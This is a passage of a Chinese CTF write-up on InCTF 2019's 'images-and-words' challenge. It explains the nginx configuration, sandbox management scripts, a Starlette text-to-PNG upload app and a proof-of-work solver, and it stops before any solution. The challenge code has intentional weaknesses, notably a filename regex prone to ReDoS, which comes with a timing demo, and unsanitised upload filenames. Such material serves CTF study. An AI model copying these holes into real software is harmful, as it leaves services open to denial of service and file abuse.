2019inCTF的images-and-words的环境搭建到解决详细过程

前言

2019inCTF的images-and-words的环境搭建到题目的解决的详细过程。

0x01 题目的结构和题解的脚本的存放的位置如下:


0x02 下面我们从文件的最上面的那个目录开始逐个分析
0x001 flag目录存放了flag.txt文件和readflag的二进制文件,这个题的最终目标就是去执行这个二进制文件拿到flag.txt文件的内容。
0x002 nginx目录存放的是题目所使用的服务器的配置文件。
nginx目录中的default文件存放的是一个http的模块,http模块从外到内有http块、server块、location块,同时各个模块有各自的属性元素。而这个文件存放的就是一个server模块,内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
server {
listen 80;
server_name _;

location / {
include proxy_params;
proxy_pass http://unix:/home/zeus/sock/server.sock;
}

location ~ ^/([a-zA-Z0-9_-]+)/ {
include proxy_params;
proxy_pass http://unix:/home/zeus/sandbox/$1/sock/server.sock;

# break, do not proceed more locations
rewrite ^/([a-zA-Z0-9_-]+)/(.*)$ /$2 break;
}
}
下面对上面的文件进行解释:
listen 80;就是监听80端口。
server_name _我也不太清楚。
第一个location是url的匹配,其中的include proxy_params;proxy_pass http://unix:/home/zeus/sock/server.sock;表示代理的地址和参数。
第二个location的正则表达式匹配任何以/([a-zA-Z0-9_-]+)/开头的地址若采用这一条,就不会在向下搜索了,其中的rewrite是地址的重定向。例如一个地址http://www.jianshu.com/users/1000重写成http://www.jianshu.com/users/10001
nginx中的nginx.conf是其他几个模块的配置内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
user www-data www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;

events {
worker_connections 768;
}

http {
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
server_tokens off;
client_max_body_size 1M;

include /etc/nginx/mime.types;
default_type application/octet-stream;

ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on;

access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;

gzip on;

include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
user www-data www-data;定义拥有和运行nginx服务的linux系统用户(用户和用户组)。
worker_processes auto;worker_processes定义了nginx对外提供web服务时的worder进程数。最优值取决于许多因素,包括(但不限于)CPU核的数量、存储数据的硬盘数量及负载模式。不能确定的时候,将其设置为可用的CPU内核数将是一个好的开始(设置为”auto”将尝试自动检测它)。
pid /run/nginx.pid;nginx的默认配置,用来存放nginx的master进程的进程号。
include /etc/nginx/modules-enabled/*.conf;include只是一个在当前文件中包含另一个文件内容的指令。这里我们使用它来加载稍后会用到的一系列的.conf文件。
events { worker_connections 768;}worker_connections设置可由一个worker进程同时打开的最大连接数。如果设置了worker_rlimit_nofile,我们可以将这个值设得很高。记住,最大客户数也由系统的可用socket连接数限制(~ 64K),所以设置不切实际的高没什么好处。
下面是http由于上面已经贴了代码那么我就直接分析了。
sendfile可以让sendfile()发挥作用。sendfile()可以在磁盘和TCP socket之间互相拷贝数据(或任意两个文件描述符)。Pre-sendfile是传送数据之前在用户空间申请数据缓冲区。之后用read()将数据从文件拷贝到这个缓冲区,write()将缓冲区数据写入网络。sendfile()是立即将数据从磁盘读到OS缓存。因为这种拷贝是在内核完成的,sendfile()要比组合read()和write()以及打开关闭丢弃缓冲更加有效(更多有关于sendfile)
tcp_nopush告诉nginx在一个数据包里发送所有头文件,而不一个接一个的发送
tcp_nodelay告诉nginx不要缓存数据,而是一段一段的发送–当需要及时发送数据时,就应该给应用设置这个属性,这样发送一小块数据信息时就不能立即得到返回值。
keepalive_timeout给客户端分配keep-alive链接超时时间。服务器将在这个超时时间过后关闭链接。我们将它设置低些可以让ngnix持续工作的时间更长。
types_hash_max_size指定哈希类型表的最大值的大小。
server_tokens并不会让nginx执行的速度更快,但它可以关闭在错误页面中的nginx版本数字,这样对于安全性是有好处的。
client_max_body_size定义允许最大的客户端请求头,如果大于该值,那么客户端将会是413(request entity too large)错误。
include只是一个在当前文件中包含另一个文件内容的指令。这里我们使用它来加载稍后会用到的一系列的MIME类型。
default_type设置文件使用的默认的文件类型。
ssl_protocols指令用于启动特定的加密协议,nginx在1.1.13和1.0.12版本后默认是ssl_protocols SSLv3 TLSv1 TLSv1.1 TLSv1.2,TLSv1.1与TLSv1.2要确保OpenSSL >= 1.0.1 ,SSLv3 现在还有很多地方在用但有不少被攻击的漏洞。
ssl_prefer_server_ciphers on设置协商加密算法时,优先使用我们服务端的加密套件,而不是客户端浏览器的加密套件。
access_log访问日志主要记录客户端的请求。客户端向Nginx服务器发起的每一次请求都记录在这里。客户端IP,浏览器信息,referer,请求处理时间,请求URL等都可以在访问日志中得到。当然具体要记录哪些信息,你可以通过log_format指令定义。
error_log设置nginx服务器的错误消息存放的位置,和他的格式。
gzip on是告诉nginx采用gzip压缩的形式发送数据。这将会减少我们发送的数据量
最后的两个include包含的文件一般是用来,nginx配置虚拟主机(多个域名多个站),其实也没有什么特别的功能只是模块间的解耦好维护而已。
现在nginx服务器的基本配置已经完成了。
参考资料
http://nginx.org/en/docs/
https://www.oschina.net/translate/nginx-setup?print
https://weizhimiao.github.io/2016/10/03/Nginx%E9%85%8D%E7%BD%AE%E6%95%B4%E7%90%86/
https://www.jianshu.com/p/78161d89dbc5
https://segmentfault.com/a/1190000002866627
https://www.cnblogs.com/fps2tao/p/9958009.html
https://www.jianshu.com/p/efab29b6c3b0
0x003 privileged-script目录下存放的是我们创建sandbox和删除sandbox的文件,下面我们先来看看它们是怎么写的。
create_sandbox.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#!/usr/bin/env bash

# This script should be run by zeus using sudo.

set -ex

name="$1"
user="$(echo "$name" | sha256sum | head -c32)"

useradd --no-create-home --home-dir / --shell /bin/false "$user"
usermod --append -G "$user" www-data

# nginx needs to reload, else it will get permission denied error
nginx -s reload

cd /home/zeus
# The whole directory is owned by root
cp -r app_scaffold "sandbox/$name"
# png upload directory should be fully writable by the user
mkdir "sandbox/$name/png"
chown "$user:$user" "sandbox/$name/png"
chmod 700 "sandbox/$name/png"
# so user can create unix socket
chown "$user:$user" "sandbox/$name/sock"

cd "/home/zeus/sandbox/$name"
sudo -H -u "$user" \
bash run.sh unixsocket \
&>/dev/null &

echo "$!" > server.pid
set -ex用来使脚本发生错误就会停止执行和在运行结果之前,先输出执行的那一行命令,对调试脚本来说非常有用。
name="$1"中的$n是传递给脚本或函数的参数,n是一个数字,表示第几个参数。例如上面的$1就是第一个参数。然后将参数赋值给name
user="$(echo "$name" | sha256sum | head -c32)"将输入的第一个参数用哈希256加密成32位的字符串,然后赋值给user
useradd --no-create-home --home-dir / --shell /bin/false "$user"创建一个不带/home和其他配置文件的用户。
usermod --append -G "$user" www-data将用户添加到www-data组。
nginx -s reload重启nginx服务器。
cd /home/zeus进入到/home/zeus目录。
cp -r app_scaffold "sandbox/$name"复制app_scaffold整个文件及其下全部项目到sandbox/$name目录下。
mkdir "sandbox/$name/png"创建sandbox/$name/png文件夹。
chown "$user:$user" "sandbox/$name/png"改变文件夹的拥有者和群组为上面设置的用户。
chmod 700 "sandbox/$name/png"设置sandbox/$name/png文件的拥有者rwx,其他组和用户组不可读写执行。(chmod u=rwx,g=—,o=— …)
chown "$user:$user" "sandbox/$name/sock"给这个sandbox/$name/sock设置上面设置的用户和用户组。因此这个用户可以创建unix socket。
cd "/home/zeus/sandbox/$name"进行到这个目录。
sudo -H -u "$user" bash run.sh unixsocket &>/dev/null &echo "$!" > server.pid提升至相应的用户去执行run.shunixsocket作为参数在后台运行,把shell最后运行的后台Process的PID输入到server.pid文件中。
下面是remove_sandbox.sh文件内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
#!/usr/bin/env bash

# This script should be run by zeus using sudo.

set -x

name="$1"
user="$(echo "$name" | sha256sum | head -c32)"

# stop the server (sudo process)
pkill --pidfile "/home/zeus/sandbox/$name/server.pid"

# remove all the files
rm -rf "/home/zeus/sandbox/$name"

# clean all the process
pkill -9 --uid "$user"

userdel -f "$user"
groupdel -f "$user"
set -x是在运行出结果之前先输出这条命令。
name="$1"上面已经介绍了。
user="$(echo "$name" | sha256sum | head -c32)"同上。
pkill --pidfile "/home/zeus/sandbox/$name/server.pid"从文件中读取PID。 这个选项对于pkill而言比pgrep更有用。停止这个进程。
rm -rf "/home/zeus/sandbox/$name"删除这个目录下的全部文件。
pkill -9 --uid "$user"删除所有的这个$user下的进程。
userdel -f "$user"强制删除这个$user用户(其中$user是执行这个文件的用户)。
groupdel -f "$user"强制删除这个$user用户组。
参考资料
https://www.cnblogs.com/cnland/archive/2013/02/02/2890201.html
https://jacoobwang.github.io/2018/03/01/Bash%E4%B8%ADset%E7%94%A8%E6%B3%95%E5%88%9D%E5%AD%A6/
https://www.cnblogs.com/fhefh/archive/2011/04/15/2017613.html
https://blog.csdn.net/u013197629/article/details/73608613
https://askubuntu.com/questions/29359/how-to-add-a-user-without-home
https://blog.51cto.com/init7/180474
0x003 接下来我们来到zeus目录,所有的基本的文件都在里面。
app_scaffold目录中有sock,config.py,main.py,requirements.txt,run.sh,text2image.py
sock目录用户存放创建的unix socket
config.py的内容如下:
1
2
3
4
5
6
from pathlib import Path

UPLOAD_DIR = Path('png')
DEBUG = False
MAX_FILENAME_LEN = 32
MAX_TEXT_LEN = 1024
上面是一些处理文件的一些基本配置。
main.py的内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/usr/bin/env python3
from pathlib import Path
import subprocess
import re
import secrets

from starlette.applications import Starlette
from starlette.responses import HTMLResponse
from starlette.background import BackgroundTask
from starlette.staticfiles import StaticFiles

import config
import text2image

DEFAULT_RESPONSE = HTMLResponse('''
<h1>Images and Words</h1>
Convert text to a png file!
<form method="post" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit" value="Upload text" name="submit">
</form>
''')

server = Starlette(debug=config.DEBUG)
config.UPLOAD_DIR.mkdir(mode=0o700, exist_ok=True)
server.mount('/static', app=StaticFiles(directory=str(config.UPLOAD_DIR)))

def sanitize_filename(dangerous_filename):
print(len(dangerous_filename))
res = re.match(r'^[\.a-zA-Z0-9_-]([\.a-zA-Z0-9_-]+)*$', dangerous_filename)
safe_filename = secrets.token_urlsafe(32)[:32] if res is None else dangerous_filename
return safe_filename

def render(filename):
src = config.UPLOAD_DIR / filename
with open(src, 'r') as f:
text = f.read()
src.unlink()
dst = config.UPLOAD_DIR / (filename + '.png')
with open(dst, 'wb') as f:
text2image.render(text, f)

@server.route('/', methods=['GET', 'POST'])
async def index(request):
if request.method == 'POST':
form = await request.form()
if not form.get('file'):
return DEFAULT_RESPONSE
filename = sanitize_filename(form['file'].filename[:config.MAX_FILENAME_LEN])
data = form['file'].file.read(config.MAX_TEXT_LEN)
with open(config.UPLOAD_DIR / filename, 'wb') as f:
f.write(data)
return HTMLResponse(f'''
Your file will soon be available in <a href="static/{filename}.png">static/{filename}.png</a>
''', background=BackgroundTask(render, filename))
return DEFAULT_RESPONSE
下面我们开始逐行解释。
DEFAULT_RESPONSE = HTMLResponse('''<h1>Images and Words</h1>Convert text to a png file!<form method="post" enctype="multipart/form-data"><input type="file" name="file"><input type="submit" value="Upload text" name="submit"></form>''')定义了默认的响应是一个文件的上传。
server = Starlette(debug=config.DEBUG)表示在发生错误时不返回调试回溯。
config.UPLOAD_DIR.mkdir(mode=0o700, exist_ok=True)在当前目录下创建config.py中定义的png目录。
server.mount('/static', app=StaticFiles(directory=str(config.UPLOAD_DIR)))定义静态文件服务,静态文件的目录是上面定义的png目录。
下面是这个sanitize_filename函数。
  • 先打印一下传入的文件名的长度。
  • 接下来是一个正则表达式用来匹配符合条件的文件名,但是由于两个匹配符相隔较近因此会有ReDos攻击。
大家可以看看这个例子:
1
2
3
4
5
6
7
8
9
10
function testTime(istr) {
const start=new Date();
const reg=/^[\.a-zA-Z0-9_-]([\.a-zA-Z0-9_-]+)*$/;
console.log(reg.test(istr));
const end=new Date();
const delta=(end-start)/1000;
console.log(delta+" seconds");
}

testTime("aaaaaaaaaaaaaaaaaaaaaa?");
  • 下面就是如果res不是None就返回匹配成功的字符串,如果是None的话就是返回一个32位的随机数。
下面是render函数。
首先获取到png目录下的指定文件,读取文件到text中,然后删除该文件,然后又利用text2image.py将数据转化成png图片,保存到相同的目录下。
接下来是index函数。
  • @server.route('/', methods=['GET', 'POST'])路由装饰器,设置访问/时触发的函数。
  • 对于这个函数,如果请求的方法时POST时,等待异步函数执行完成,拿到表达上传的文件数据,如果没有名为file的文件会默认返回一个预先定义的响应,然后会获取这个文件的文件名,但是这个文件的文件名长度不能超过32位,超过会截取前32,然后会读取这个文件内容到data中但是只能是1024字节,然后会把这个文件写入到png目录下,文件名是自己传入的,紧接着会响应一个html文本。发送完响应后执行render函数删除文件,将文件数据转换成png图片保存在相同的目录下。
参考资料
https://juejin.im/post/5965943ff265da6c30653879#heading-21
https://www.cnblogs.com/xiaoduc-org/p/5958973.html
requirements.txt是整个项目所需的包,写在一起方便执行。
1
2
3
4
5
6
7
8
9
10
11
12
aiofiles==0.4.0
Click==7.0
gunicorn==19.9.0
h11==0.8.1
httptools==0.0.13
pypng==0.0.20
python-multipart==0.0.5
six==1.12.0
starlette==0.12.9
uvicorn==0.9.0
uvloop==0.13.0
websockets==8.0.2
run.sh的内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#!/usr/bin/env bash

default_bind="127.0.0.1:8080"

if [ "$1" == "unixsocket" ]; then
default_bind="unix:sock/server.sock"
fi

gunicorn \
--bind "$default_bind" \
--worker-class uvicorn.workers.UvicornWorker \
--workers 1 \
--umask 007 \
main:server
如果是unixsocket就绑定unix:sock/server.sock地址,否则绑定127.0.0.1:8080,我们用这个gunicorn来做WSGI server提高访问的效率,用gunicorn来管理uvicorn。具体的启动参数可以查看下面的参考链接。
参考资料
http://xiaorui.cc/2014/11/22/%E7%94%A8gunicorn%E5%92%8Cgevent%E6%8F%90%E9%AB%98python-web%E6%A1%86%E6%9E%B6%E7%9A%84%E6%80%A7%E8%83%BD/
https://www.uvicorn.org/deployment/
text2image.py的内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
#!/usr/bin/env python3

# Script to render text as a PNG image
# Modified from https://github.com/drj11/pypng/blob/main/code/texttopng.py

'''
LICENCE (MIT)

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation files
(the "Software"), to deal in the Software without restriction,
including without limitation the rights to use, copy, modify, merge,
publish, distribute, sublicense, and/or sell copies of the Software,
and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS
BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN
ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
SOFTWARE.
'''

from binascii import unhexlify
import png

unknown = 'FFFFFFFFFFFFFFFF'
font = {
' ': '0000000000000000',
'!': '0010101010001000',
'"': '0028280000000000',
'#': '0000287c287c2800',
'$': '00103c5038147810',
'%': '0000644810244c00',
'&': '0020502054483400',
'\'': '0010100000000000',
'(': '0008101010101008',
')': '0020101010101020',
'*': '0010543838541000',
'+': '000010107c101000',
',': '0000000000301020',
'-': '000000007c000000',
'.': '0000000000303000',
'/': '0000040810204000',
'0': '0038445454443800',
'1': '0008180808080800',
'2': '0038043840407c00',
'3': '003c041804043800',
'4': '00081828487c0800',
'5': '0078407804047800',
'6': '0038407844443800',
'7': '007c040810101000',
'8': '0038443844443800',
'9': '0038443c04040400',
':': '0000303000303000',
';': '0000303000301020',
'<': '0004081020100804',
'=': '0000007c007c0000',
'>': '0040201008102040',
'?': '0038440810001000',
'@': '00384c545c403800',
'A': '0038447c44444400',
'B': '0078447844447800',
'C': '0038444040443800',
'D': '0070484444487000',
'E': '007c407840407c00',
'F': '007c407840404000',
'G': '003844405c443c00',
'H': '0044447c44444400',
'I': '0038101010103800',
'J': '003c040404443800',
'K': '0044487048444400',
'L': '0040404040407c00',
'M': '006c545444444400',
'N': '004464544c444400',
'O': '0038444444443800',
'P': '0078447840404000',
'Q': '0038444444443c02',
'R': '0078447844444400',
'S': '0038403804047800',
'T': '007c101010101000',
'U': '0044444444443c00',
'V': '0044444444281000',
'W': '0044445454543800',
'X': '0042241818244200',
'Y': '0044443810101000',
'Z': '007c081020407c00',
'[': '0038202020202038',
'\\': '0000402010080400',
']': '0038080808080838',
'^': '0010284400000000',
'_': '000000000000fe00',
'`': '0040200000000000',
'a': '000038043c443c00',
'b': '0040784444447800',
'c': '0000384040403800',
'd': '00043c4444443c00',
'e': '000038447c403c00',
'f': '0018203820202000',
'g': '00003c44443c0438',
'h': '0040784444444400',
'i': '0010003010101000',
'j': '0010003010101020',
'k': '0040404870484400',
'l': '0030101010101000',
'm': '0000385454444400',
'n': '0000784444444400',
'o': '0000384444443800',
'p': '0000784444784040',
'q': '00003c44443c0406',
'r': '00001c2020202000',
's': '00003c4038047800',
't': '0020203820201800',
'u': '0000444444443c00',
'v': '0000444444281000',
'w': '0000444454543800',
'x': '0000442810284400',
'y': '00004444443c0438',
'z': '00007c0810207c00',
'{': '0018202060202018',
'|': '0010101000101010',
'}': '003008080c080830',
'~': '0020540800000000',
}

def int2bin(n):
return bin(n)[2:].zfill(8)

def draw_line(line):
rows = ['' for _ in range(8)]
for char in line:
c = unhexlify(font.get(char, unknown))
for i, row in enumerate(c):
rows[i] += int2bin(row)
return rows

def pad(rows):
w = max(len(row) for row in rows)
h = len(rows)
pixels = [[int(row[i]) if i < len(row) else 0 for i in range(w)] for row in rows]
return w, h, pixels

def render(text, outfile):
rows = []
for line in text.splitlines():
rows += draw_line(line)
w, h, pixels = pad(rows)
png.Writer(w, h, greyscale=True, bitdepth=1).write(outfile, pixels)
用于将数据(text)转换为rng图片。

0x004 由于pow,sandbox,sock目录没有文件,见文章开头的第一张图片,因此直接跳过。
下面是zeus下面的config.py文件。
1
2
3
4
#!/usr/bin/env python3
debug = False
difficulty = 18
recycle_t = 1800
它是一些基本的常量,是下面几个文件的基本配置。
下面是powser.py的内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
#!/usr/bin/env python3
import sqlite3
from time import time
import hashlib
import secrets


class Powser:
def __init__(
self,
db_path,
difficulty=16,
clean_expired_rows_per=1000,
prefix_length=16,
default_expired_time=None,
min_refresh_time=None
):
# 连接到sqlite数据库
self.db = sqlite3.connect(db_path)
# 与设置默认过期时间有关
self.difficulty = difficulty
# 清理过期的数据
self.clean_expired_rows_per = clean_expired_rows_per
# 随机数的长度
self.prefix_length = prefix_length
if default_expired_time is None:
# 设置默认过期的时间的方式
self.default_expired_time = max(600, 2**(difficulty-16))
if min_refresh_time is None:
# 设置最小刷新的时间
self.min_refresh_time = self.default_expired_time // 2

self._insert_count = 0

if not self._table_exists():
# 判断数据库pow是否存在
self._create_table()

def get_challenge(self, ip):
# 根据ip查询prefix,valid_until
row = self.db.execute('SELECT prefix, valid_until FROM pow WHERE ip=?', (ip, )).fetchone()
# 如果row是None
if row is None:
# 将其插入到pow表中
return self._insert_client(ip)

prefix, valid_until = row
time_remain = valid_until - int(time())
# 如果小于刷新时间就重新插入
if time_remain <= self.min_refresh_time:
return self._insert_client(ip)
return prefix, time_remain

def verify_client(self, ip, answer, with_msg=False):
row = self.db.execute('SELECT valid_until, prefix FROM pow WHERE ip=?', (ip, )).fetchone()
if row is None:
return (False, 'Please get a new PoW challenge.') if with_msg else False
valid_until, prefix = row
if time() > valid_until:
return (False, 'The Pow challenge is expired.') if with_msg else False
result = self._verify_hash(prefix, answer)
if not result:
return (False, 'The hash is incorrect.') if with_msg else False
self._insert_client(ip)
return (True, 'Okay.') if with_msg else True

def clean_expired(self):
# 删除小于当前时间的数据
self.db.execute('DELETE FROM pow WHERE valid_until < strftime("%s", "now")')
self.db.commit()

def close(self):
# 关闭数据库
self.db.close()

def _verify_hash(self, prefix, answer):
h = hashlib.sha256()
print(prefix+answer)
h.update((prefix + answer).encode())
bits = ''.join(bin(i)[2:].zfill(8) for i in h.digest())
print(bits)
zeros = '0' * self.difficulty
return bits[:self.difficulty] == zeros

def _insert_client(self, ip):
self._insert_count += 1
# 每隔1000条数据清空一次过期的数据
if self.clean_expired_rows_per > 0 and self._insert_count % self.clean_expired_rows_per == 0:
self.clean_expired()
# 随机生成16位长度的字符串
prefix = secrets.token_urlsafe(self.prefix_length)
# 有效期置
valid_until = int(time()) + self.default_expired_time
data = {
'ip': ip,
'valid_until': valid_until,
'prefix': prefix
}
# 插入数据
self.db.execute('INSERT OR REPLACE INTO pow VALUES(:ip, :valid_until, :prefix)', data)
self.db.commit()
return prefix, valid_until - int(time())

def _table_exists(self):
# 从数据库sqlite_master中查询指定的表
row = self.db.execute('SELECT COUNT(*) FROM sqlite_master WHERE type=? AND name=?', ('table', 'pow')).fetchone()
return bool(row[0])

def _create_table(self):
# 创建表pow
sql = '''
CREATE TABLE pow (
ip TEXT PRIMARY KEY,
valid_until INTEGER,
prefix TEXT
)
'''
self.db.execute(sql)
self.db.commit()

if __name__ == '__main__':
powser = Powser(db_path='./pow.sqlite3', difficulty=18)
ip = '240.240.240.240'
prefix, time_remain = powser.get_challenge(ip)
print(f'''
sha256({prefix} + ???) == {'0'*powser.difficulty}({powser.difficulty})...

IP: {ip}
Time remain: {time_remain} seonds
You need to await {time_remain - powser.min_refresh_time} seconds to get a new challenge.
''')
def is_valid(digest):
zeros = '0' * powser.difficulty
bits = ''.join(bin(i)[2:].zfill(8) for i in h.digest())
return bits[:powser.difficulty] == zeros

i = 0
while True:
i += 1
s = prefix + str(i)
h = hashlib.sha256()
h.update(s.encode())
if is_valid(h.digest()):
print(s)
print(str(i))
print(''.join(bin(i)[2:].zfill(8) for i in h.digest()))
break

print(powser.verify_client(ip, str(i), with_msg=True))
分析已在解释中。
run.sh的内容如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#!/usr/bin/env bash

# This script will be run as root

chmod 1733 /dev/shm

service nginx restart

cd /home/zeus
sudo -H -u zeus \
gunicorn \
--bind unix:sock/server.sock \
--worker-class uvicorn.workers.UvicornWorker \
--workers 5 \
--access-logfile - \
--error-logfile - \
--umask 007 \
sandbox_main:server
chmod 1733 /dev/shm给该文件赋予rwx-wx-wx
重启nginx服务器。
进入到/home/zeus目录。
使用zues用户来启动unixsocket服务器,主要用来管理sandbox_main.py中的异步WSGI server。
sandbox_main.py的内容。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
#!/usr/bin/env python3
from pathlib import Path
import secrets
import asyncio
import subprocess

from starlette.applications import Starlette
from starlette.responses import HTMLResponse
from starlette.background import BackgroundTask

import config
import powser

server = Starlette(debug=config.debug)
# 连接到数据库
powser = powser.Powser(db_path='./pow/pow.sqlite3', difficulty=config.difficulty)

async def remove_sandbox(sandbox_name):
# 睡眠1800秒
await asyncio.sleep(config.recycle_t)
# 创建一个子进程执行删除sandbox的命令
subprocess.run(['sudo', '/usr/bin/remove_sandbox.sh', sandbox_name])

def create_sandbox(sandbox_name):
subprocess.run(['sudo', '/usr/bin/create_sandbox.sh', sandbox_name])

@server.route('/')
async def index(request):
# 获取用户的真实ip地址
ip = request.headers['X-Real-IP']
# 获取用户回答的问题
answer = request.query_params.get('answer')
if answer is None:
prefix, time_remain = powser.get_challenge(ip)
return HTMLResponse(f'''
{prefix} {powser.difficulty}

sha256({prefix} + ???) == {'0'*powser.difficulty}({powser.difficulty})...

<form method="GET" action="/">
<input type="text" name="answer">
<input type="submit" value="Submit">
</form>

We will create an isolated sandbox for challengers to prevent you from being interfered by others.

IP: {ip}
Time remain: {time_remain} seonds
